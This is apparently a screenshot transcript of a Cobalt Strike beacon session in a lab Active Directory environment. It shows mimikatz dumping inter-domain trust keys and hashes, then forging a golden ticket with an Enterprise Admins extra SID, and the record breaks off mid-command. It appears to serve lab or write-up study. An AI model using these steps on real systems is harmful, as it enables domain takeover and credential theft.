 Event Log X Beacon 10.10.212.198@1412 X Listeners X Beacon 10.10.212.198@1152 X
[04/15 03:08:35] [+] established link to parent beacon: 10.10.212.198
[04/15 03:09:09] beacon> mimikatz lsadump::trust /patch
[04/15 03:09:09] [*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[04/15 03:09:22] [+] host called home, sent: 814337 bytes
[04/15 03:09:37] [+] received output:
Current domain: LAB.TRUSTED.VL (LAB / S-1-5-21-2241985869-2159962460-1278545866) SID of current domain
Domain: TRUSTED.VL (TRUSTED / S-1-5-21-3576695518-347000760-3731839591) SID of enterprise domain
[ In ] LAB.TRUSTED.VL -> TRUSTED.VL
* 5/27/2023 4:19:25 PM - CLEAR - ea 31 66 22 35 93 0e ef 05 dd e5 94 f0 70 b5 dd 2c de b4 ec 7a 47 73 ae 20 45 15 00 9c 0c 1a 7e 9a f4 68 c7 22 c9 d2 35 cb 67 bb 8d 56 7e 5b 9f 4e 9c b4 4c 77 a6 b7 41 2e d9 3d e4 87 73 5b ee 44 8b
* aes256_hmac a7880265164670ddfc041c250bdf7d8166bf8ca0c06d86c3ddec12620fdfb800 AES
* aes128_hmac 9d59311c51bd3eb6cc846cf1af53c80f
* rc4_hmac_nt fdb9239325aed982da5f521116ffbcaf
[ Out ] TRUSTED.VL -> LAB.TRUSTED.VL
* 5/27/2023 4:16:17 PM - CLEAR - 7a 6f b9 f0 49 87 53 be 90 63 63 9c d9 8e 15 f5 ce b5 60 98 6d e6 08 0f 7b ab 3a 7b e3 59 48 a4 f4 6e 6f 1a cc 87 f2 19 81 9a 3b e5 f6 b0 59 28 ad 97 e2 fd fb 39 f8 15 98 ca 4e a9 c4 04 60 15 6a ca
* aes256_hmac bfc64ba951d28743ef247deb0fa7d69197b9fda301c64ae0765ba9c5c6418183
* aes128_hmac 0fe86c75c4b6686fcae0bd01d0a1fa2c
* rc4_hmac_nt cddbd971c2e3e4ef64b4eb024e4e75c0
[ In-1] LAB.TRUSTED.VL -> TRUSTED.VL
* 9/14/2022 6:42:24 PM - CLEAR - f1 f8 8a 0d a9 78 ac d5 2b 9e 58 e2 af 11 fd 31 55 51 91 f2 a0 cf cc 73 9c 12 44 15 f7 23 38 c9 91 d5 79 6e df 70 c2 25 ba 0f 28 43 15 41 b5 c8 25 82 a1 bc 7e f8 7d d1 2b 35 b2 1e d6 80 51 9d e8 94
* aes256_hmac 2831e6efcf9c68f7ac4cca33bc3d02ea6e2e25732c59eee4fb9cfd9191a012ab
* aes128_hmac 98d390a7c5e0b060a76ab09fa0ea8a2c
* rc4_hmac_nt 246fd721a50615943d32c762161b795a
[Out-1] TRUSTED.VL -> LAB.TRUSTED.VL
* 5/27/2023 4:16:17 PM - CLEAR - ce 13 c1 db 6b b3 cd ad 23 e6 eb 4f a3 65 70 f1 a7 59 24 e9 4b e9 99 71 9a e7 36 dc 8c 36 c3 c4 72 6c ea f8 53 c1 2e 90 84 fd f5 6c eb bf ad a4 84 8c 26 d4 33 be e8 5c f7 78 46 9e dc 55 7f 83 7b 30
* aes256_hmac 1beeae30c9542cfa4f2e6d0be670f04a8618151bddf16aef6880254c4d0848c8
* aes128_hmac 573a2563cd73893919611594a41a702a
* rc4_hmac_nt 1b47b29b76348fc043dc69682d0037a4
[04/15 03:12:01] beacon> mimikatz kerberos::golden /user:Administrator /domain:LAB.TRUSTED.VL /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /aes256:a7880265164670ddfc041c250bdf7d8166bf